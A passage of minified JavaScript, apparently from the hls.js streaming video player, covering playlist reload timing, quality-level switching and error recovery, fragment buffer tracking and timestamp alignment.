i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(n.a)(r)){var i,a=0;e.sn>t.sn?(a=r-t.start,i=t):(a=t.start-r,i=e),i.duration!==a&&(i.duration=a)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,a,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=a+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(n.a)(h)){var c=Math.abs(h-r);Object(n.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),a=Math.min(a,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=a,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,a=i.length-1;a>=0;a--){var s=i[a].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(u=t.cc-i.cc),Object(n.a)(t.startPTS)&&Object(n.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r)&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null===(e=r)||void 0===e?void 0:e.relurl)||(t.initSegment=r)}));if(e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var a=r[i],s=""+a.URI;if(s===t.substr(-s.length)){var o=parseInt(a["LAST-MSN"]),l=parseInt(a["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(n.a)(o))return new K(o,Object(n.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=a.loading.end?Math.max(0,self.performance.now()-a.loading.end):0;if(n.advancedDateTime=Date.now()-s,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),r&&n.fragments.length>0&&q(r,n),!this.canLoad||!n.live)return;var o,l=void 0,u=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var h=this.hls.config.lowLatencyMode,d=n.lastPartSn,c=n.endSN,f=n.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=n.age,p=v+n.ageHeader,m=Math.min(p-n.partTarget,1.5*n.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+n.age),m=0;else{var y=Math.floor(m/n.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%n.targetduration/n.partTarget);this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}n.tuneInGoal=m}if(o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,n=i/2,a=t.age,s=a>0&&a<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(n,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=n;else s?(l=Math.min(l||i/2,a),t.availabilityDelay=l,r=l+i-a):r=i-o;return Math.round(r)}(n,a);void 0!==l&&n.canBlockReload&&(T-=n.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,n=t.endSN;return r&&(void 0!==e?e-n:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=U.No),new K(r,i,n)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,n=this.retryCount<i.levelLoadingMaxRetry;if(n)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var a=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),a),this.warn("retry playlist loading #"+this.retryCount+" in "+a+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return n},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var n,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,n=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,n.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(n=n.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),n=n.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),n.length>0){r=n[0].bitrate,n.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=n;for(var f=0;f<n.length;f++)if(n[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+n.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:n,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(a.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,n=this._levels[this.currentLevelIndex];if(i&&(i.type===k.a.AUDIO_TRACK&&n.audioGroupIds&&i.groupId===n.audioGroupIds[n.urlId]||i.type===k.a.SUBTITLE_TRACK&&n.textGroupIds&&i.groupId===n.textGroupIds[n.urlId]))this.redundantFailover(this.currentLevelIndex);else{var a,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(a=r.frag.level)):a=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),a=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:a=r.level,o=!0}void 0!==a&&this.recoverLevel(r,a,o,l)}}},u.recoverLevel=function(t,e,r,i){var n=t.details,a=this._levels[e];if(a.loadError++,r){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=a.url.length;if(s>1&&a.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(n+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===k.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(n,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(a.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,n=this.hls.audioTracks[e.id].groupId,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===n){i=a;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,n=r.url[i];if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+n),this.clearTimer(),this.hls.trigger(a.a.LEVEL_LOADING,{url:n,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,n){return n!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(a.a.LEVELS_UPDATED,{levels:i})},n=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var n=this.currentLevelIndex,o=r[n],l=r[t];this.log("switching to level "+t+" from "+n),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(a.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(n.prototype,o),l&&J(n,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(a.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(a.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===k.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var n=i.length;n--;){var a=i[n],s=a?a.end:r.appendedPTS;if(a.start<=t&&void 0!==s&&t<=s)return n>9&&(this.activeParts=i.slice(n-9)),a}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a)if(a.buffered){var s=a.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(a.body),r}))}else a.body.type===r&&i.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=at(i),s=this.fragments[a];s&&(Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var o=r[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=at(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&nt(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.getState=function(t){var e=at(t),r=this.fragments[e];return r?r.buffered?nt(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=at(t),i=this.fragments[r];if(!i||i.backtrack)return null;var n=i.backtrack=e||i.loaded;return i.loaded=null,n},e.getBacktrackData=function(t){var e=at(t),r=this.fragments[e];if(r){var i,n=r.backtrack;if(null!=n&&null!==(i=n.payload)&&void 0!==i&&i.byteLength)return n;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var n=at(r);this.fragments[n]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges;if(i.type===k.b.MAIN)if(this.activeFragment=i,n){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(n)}else this.activeParts=null;this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(r.detectEvictedFragments(t,e),!n)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=at(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a&&a.buffered){var s=a.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=at(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function nt(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function at(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var n=function(t,e){for(var r=null,i=0,n=t.length;i<n;i++){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}(r,i[0].cc);if(n&&(!n||n.startPTS))return n;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(n.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&function(t,e){if(!e.fragments.length||!t.hasProgramDateTime||!e.hasProgramDateTime)return;var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,a=(i-r)/1e3+e.fragments[0].start;a&&Object(n.a)(a)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+a.toFixed(3)+" "+t.url+" "),dt(a,t))}(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){var r=t.programDateTime;if(r){var i=(r-e)/1e3;t.start=t.startPTS=i,t.endPTS=i+t.duration}}function gt(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime-1e3*e.fragments[0].start;t.fragments.forEach((function(t){ft(t,r)})),t.fragmentHint&&ft(t.fragmentHint,r),t.alignedSliding=!0}}var vt={search:function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null}};function pt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(n.a)(e))return 